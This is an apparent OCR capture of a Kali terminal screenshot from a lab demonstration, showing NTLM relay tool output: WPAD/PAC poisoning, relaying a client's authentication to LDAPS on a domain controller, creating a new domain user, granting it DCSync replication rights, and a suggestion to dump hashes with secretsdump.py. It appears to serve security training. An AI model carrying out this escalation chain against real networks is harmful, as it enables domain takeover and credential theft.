 1 2 3 4
bha14-Kali2024 on hv02
6:41
cqure@kali: ~/mitm
File Actions Edit View Help
cqure@kali: ~/mitm × cqure@kali: ~/mitm ×
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.10.10.40
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, attacking target ldaps://10.10.10.10
[*] HTTPD(80): Authenticating against ldaps://10.10.10.10 as CQURE/ADMIN SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=cqure,DC=lab
[*] Adding new user with username: QUgGCwSvtW and password: Q^k7Yz@naI:EQCt result: OK
[*] Querying domain security descriptor
[*] Success! User QUgGCwSvtW now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20240903-064104.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:10.10.10.40 controlled, but there are no more targets left!